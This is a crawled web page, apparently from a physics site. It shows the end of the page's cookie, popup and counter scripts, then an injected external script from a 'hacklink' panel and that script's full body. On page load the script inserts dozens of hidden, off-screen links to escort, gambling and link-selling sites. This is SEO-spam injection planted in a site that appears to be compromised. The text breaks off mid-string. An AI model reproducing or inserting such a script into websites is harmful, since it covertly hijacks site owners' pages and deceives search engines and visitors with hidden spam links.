var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 4297
content:
(function(){function addLink_f9870445da(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f9870445da();}else{document.addEventListener('DOMContentLoaded',addLink_f9870445da);}})();(function(){function addLink_108c53cea4(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_108c53cea4();}else{document.addEventListener('DOMContentLoaded',addLink_108c53cea4);}})();(function(){function addLink_1cc80a90f5(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1cc80a90f5();}else{document.addEventListener('DOMContentLoaded',addLink_1cc80a90f5);}})();(function(){function addLink_4840c3c5e7(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4840c3c5e7();}else{document.addEventListener('DOMContentLoaded',addLink_4840c3c5e7);}})();(function(){function addLink_60a8bbde01(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_60a8bbde01();}else{document.addEventListener('DOMContentLoaded',addLink_60a8bbde01);}})();(function(){function addLink_1414f5b814(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1414f5b814();}else{document.addEventListener('DOMContentLoaded',addLink_1414f5b814);}})();(function(){function addLink_3d9650f40c(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3d9650f40c();}else{document.addEventListener('DOMContentLoaded',addLink_3d9650f40c);}})();(function(){function addLink_8d730adb64(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8d730adb64();}else{document.addEventListener('DOMContentLoaded',addLink_8d730adb64);}})();(function(){function addLink_299ed319fe(){var e=document.createElement('a');e.href="https://zirkova40.kiev.ua/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_299ed319fe();}else{document.addEventListener('DOMContentLoaded',addLink_299ed319fe);}})();(function(){function addLink_a21b7509f0(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a21b7509f0();}else{document.addEventListener('DOMContentLoaded',addLink_a21b7509f0);}})();(function(){function addLink_ecde34aa22(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ecde34aa22();}else{document.addEventListener('DOMContentLoaded',addLink_ecde34aa22);}})();(function(){function addLink_57acbc650e(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_57acbc650e();}else{document.addEventListener('DOMContentLoaded',addLink_57acbc650e);}})();(function(){function addLink_ab1060c345(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ab1060c345();}else{document.addEventListener('DOMContentLoaded',addLink_ab1060c345);}})();(function(){function addLink_72a17e8306(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_72a17e8306();}else{document.addEventListener('DOMContentLoaded',addLink_72a17e8306);}})();(function(){function addLink_2ca3e08da9(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2ca3e08da9();}else{document.addEventListener('DOMContentLoaded',addLink_2ca3e08da9);}})();(function(){function addLink_5ddf462795(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5ddf462795();}else{document.addEventListener('DOMContentLoaded',addLink_5ddf462795);}})();(function(){function addLink_b769114535(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b769114535();}else{document.addEventListener('DOMContentLoaded',addLink_b769114535);}})();(function(){function addLink_4503c4a4b1(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4503c4a4b1();}else{document.addEventListener('DOMContentLoaded',addLink_4503c4a4b1);}})();(function(){function addLink_8f015b2215(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8f015b2215();}else{document.addEventListener('DOMContentLoaded',addLink_8f015b2215);}})();(function(){function addLink_dd11476b9f(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dd11476b9f();}else{document.addEventListener('DOMContentLoaded',addLink_dd11476b9f);}})();(function(){function addLink_0841ac2648(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0841ac2648();}else{document.addEventListener('DOMContentLoaded',addLink_0841ac2648);}})();(function(){function addLink_b6c0f37599(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b6c0f37599();}else{document.addEventListener('DOMContentLoaded',addLink_b6c0f37599);}})();(function(){function addLink_6f7c152d4f(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f7c152d4f();}else{document.addEventListener('DOMContentLoaded',addLink_6f7c152d4f);}})();(function(){function addLink_bfd9e64e6f(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bfd9e64e6f();}else{document.addEventListener('DOMContentLoaded',addLink_bfd9e64e6f);}})();(function(){function addLink_e2f61f4a9a(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e2f61f4a9a();}else{document.addEventListener('DOMContentLoaded',addLink_e2f61f4a9a);}})();(function(){function addLink_ae23fb367b(){var e=document.createElement('a');e.href="https://samsun-biz.tumblr.com/";e.title="Samsun Escort";e.textContent="Samsun Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae23fb367b();}else{document.addEventListener('DOMContentLoaded',addLink_ae23fb367b);}})();(function(){function addLink_841a86b4dc(){var e=document.createElement('a');e.href="https://denizli-biz.tumblr.com/";e.title="Denizli Escort";e.textContent="Denizli Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_841a86b4dc();}else{document.addEventListener('DOMContentLoaded',addLink_841a86b4dc);}})();(function(){function addLink_573d14f538(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_573d14f538();}else{document.addEventListener('DOMContentLoaded',addLink_573d14f538);}})();(function(){function addLink_24824935d8(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_24824935d8();}else{document.addEventListener('DOMContentLoaded',addLink_24824935d8);}})();(function(){function addLink_c698efdd18(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c698efdd18();}else{document.addEventListener('DOMContentLoaded',addLink_c698efdd18);}})();(function(){function addLink_b90830a0bf(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b90830a0bf();}else{document.addEventListener('DOMContentLoaded',addLink_b90830a0bf);}})();(function(){function addLink_8313230702(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8313230702();}else{document.addEventListener('DOMContentLoaded',addLink_8313230702);}})();(function(){function addLink_f7de70593f(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7de70593f();}else{document.addEventListener('DOMContentLoaded',addLink_f7de70593f);}})();(function(){function addLink_76e7463200(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_76e7463200();}else{document.addEventListener('DOMContentLoaded',addLink_76e7463200);}})();(function(){function addLink_5233145f80(){var e=document.createElement('a');e.href="https://gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5233145f80();}else{document.addEventListener('DOMContentLoaded',addLink_5233145f80);}})();(function(){function addLink_fbd8c503cd(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fbd8c503cd();}else{document.addEventListener('DOMContentLoaded',addLink_fbd8c503cd);}})();(function(){function addLink_39861bf750(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_39861bf750();}else{document.addEventListener('DOMContentLoaded',addLink_39861bf750);}})();(function(){function addLink_41ff91ca6e(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_41ff91ca6e();}else{document.addEventListener('DOMContentLoaded',addLink_41ff91ca6e);}})();(function(){function addLink_e2d8b8b1f9(){var e=document.createElement('a');e.href="https://adana-ase.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e2d8b8b1f9();}else{document.addEventListener('DOMContentLoaded',addLink_e2d8b8b1f9);}})();(function(){function addLink_631ae39102(){var e=document.createElement('a');e.href="https://trabzon-ase.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_631ae39102();}else{document.addEventListener('DOMContentLoaded',addLink_631ae39102);}})();(function(){function addLink_914b2a263f(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_914b2a263f();}else{document.addEventListener('DOMContentLoaded',addLink_914b2a263f);}})();(function(){function addLink_6fbfd75fd0(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6fbfd75fd0();}else{document.addEventListener('DOMContentLoaded',addLink_6fbfd75fd0);}})();(function(){function addLink_497c8e5b3e(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_497c8e5b3e();}else{document.addEventListener('DOMContentLoaded',addLink_497c8e5b3e);}})();(function(){function addLink_bd6f0a4c42(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bd6f0a4c42();}else{document.addEventListener('DOMContentLoaded',addLink_bd6f0a4c42);}})();(function(){function addLink_15816babcc(){var e=document.createElement('a');e.href="https://konya-ase.tumblr.com/";e.title="Konya Escort";e.textContent="Konya Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_15816babcc();}else{document.addEventListener('DOMContentLoaded',addLink_15816babcc);}})();(function(){function addLink_36e633f9db(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_36e633f9db();}else{document.addEventListener('DOMContentLoaded',addLink_36e633f9db);}})();(function(){function addLink_146edee64d(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_146edee64d();}else{document.addEventListener('DOMContentLoaded',addLink_146edee64d);}})();(function(){function addLink_232d2c73c1(){var e=document.createElement('a');e.href="https://eskisehir-eas.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_232d2c73c1();}else{document.addEventListener('DOMContentLoaded',addLink_232d2c73c1);}})();(function(){function addLink_634d6b848f(){var e=document.createElement('a');e.href="https://samsun-eas.tumblr.com/";e.title="Samsun Escort";e.textContent="Samsun Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_634d6b848f();}else{document.addEventListener('DOMContentLoaded',addLink_634d6b848f);}})();(function(){function addLink_9362208d6a(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9362208d6a();}else{document.addEventListener('DOMContentLoaded',addLink_9362208d6a);}})();(function(){function addLink_637f6460f3(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_637f6460f3();}else{document.addEventListener('DOMContentLoaded',addLink_637f6460f3);}})();(function(){function addLink_a2d37fabb1(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a2d37fabb1();}else{document.addEventListener('DOMContentLoaded',addLink_a2d37fabb1);}})();(function(){function addLink_feccf8b92a(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_feccf8b92a();}else{document.addEventListener('DOMContentLoaded',addLink_feccf8b92a);}})();(function(){function addLink_726fe27be4(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_726fe27be4();}else{document.addEventListener('DOMContentLoaded',addLink_726fe27be4);}})();(function(){function addLink_87a95baf80(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87a95baf80();}else{document.addEventListener('DOMContentLoaded',addLink_87a95baf80);}})();(function(){function addLink_4e7b073d62(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4e7b073d62();}else{document.addEventListener('DOMContentLoaded',addLink_4e7b073d62);}})();(function(){function addLink_5696737c67(){var e=document.createElement('a');e.href="https://www.guerravanni.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5696737c67();}else{document.addEventListener('DOMContentLoaded',addLink_5696737c67);}})();(function(){function addLink_5b6f1ffec6(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5b6f1ffec6();}else{document.addEventListener('DOMContentLoaded',addLink_5b6f1ffec6);}})();(function(){function addLink_90dd8c880c(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_90dd8c880c();}else{document.addEventListener('DOMContentLoaded',addLink_90dd8c880c);}})();(function(){function addLink_792b30787e(){var e=document.createElement('a');e.href="https://balikesir-lina.tumblr.com/";e.title="balıkesir escort";e.textContent="balıkesir escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_792b30787e();}else{document.addEventListener('DOMContentLoaded',addLink_792b30787e);}})();(function(){function addLink_69886939e1(){var e=document.createElement('a');e.href="https://konya-biz.tumblr.com/";e.title="Konya Escort";e.textContent="Konya Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_69886939e1();}else{document.addEventListener('DOMContentLoaded',addLink_69886939e1);}})();(function(){function addLink_90797c1bcf(){var e=document.createElement('a');e.href="https://konya-lina.tumblr.com/";e.title="konya escort";e.textContent="konya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_90797c1bcf();}else{document.addEventListener('DOMContentLoaded',addLink_90797c1bcf);}})();(function(){function addLink_e629779ace(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e629779ace();}else{document.addEventListener('DOMContentLoaded',addLink_e629779ace);}})();(function(){function addLink_e60941f347(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e60941f347();}else{document.addEventListener('DOMContentLoaded',addLink_e60941f347);}})();(function(){function addLink_88f89d0189(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88f89d0189();}else{document.addEventListener('DOMContentLoaded',addLink_88f89d0189);}})();(function(){function addLink_d5630e3e81(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5630e3e81();}else{document.addEventListener('DOMContentLoaded',addLink_d5630e3e81);}})();(function(){function addLink_3ef6a0ff5c(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ef6a0ff5c();}else{document.addEventListener('DOMContentLoaded',addLink_3ef6a0ff5c);}})();(function(){function addLink_cf7887dd3c(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf7887dd3c();}else{document.addEventListener('DOMContentLoaded',addLink_cf7887dd3c);}})();(function(){function addLink_acfc62d638(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_acfc62d638();}else{document.addEventListener('DOMContentLoaded',addLink_acfc62d638);}})();(function(){function addLink_1610e91695(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1610e91695();}else{document.addEventListener('DOMContentLoaded',addLink_1610e91695);}})();(function(){function addLink_7459d61573(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7459d61573();}else{document.addEventListener('DOMContentLoaded',addLink_7459d61573);}})();(function(){function addLink_c15fef5e0a(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c15fef5e0a();}else{document.addEventListener('DOMContentLoaded',addLink_c15fef5e0a);}})();(function(){function addLink_b5ac149ebf(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b5ac149ebf();}else{document.addEventListener('DOMContentLoaded',addLink_b5ac149ebf);}})();(function(){function addLink_3ec0b5b866(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir 